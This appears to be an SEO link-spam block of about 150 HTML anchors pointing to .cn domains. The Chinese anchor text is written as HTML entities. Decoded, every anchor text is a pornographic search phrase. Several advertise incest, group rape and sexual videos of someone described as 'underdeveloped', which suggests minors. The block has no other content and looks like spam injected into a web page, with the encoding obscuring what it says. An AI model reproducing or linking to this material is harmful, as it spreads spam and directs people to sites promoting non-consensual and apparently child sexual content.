<a href="http://h5408.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://h5838.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://168rnb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://jshjxd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fly188.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://vlexo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://oodp.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wexh.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tfmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://dwng.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://seegoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://8lpz.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yesraon.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://haarlem.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fa2008.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://nysyw.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thefanpu.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://anown.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://hcfazhi.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://lbso.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://casaluna.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daters.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://gghome.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jdpet.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://assistme.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://959yu.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shskys.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://upblaze.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://i3281.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://99dv.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wy8y8.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://gao41.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://halele.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://manzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://plan1000.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oirc.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://szchfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mihill.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://premking.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://untapped.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://d8mn.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soqin.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fw86.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xkmyuce.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqfcj.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://unqd.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ytnsk.com.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xrsys.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
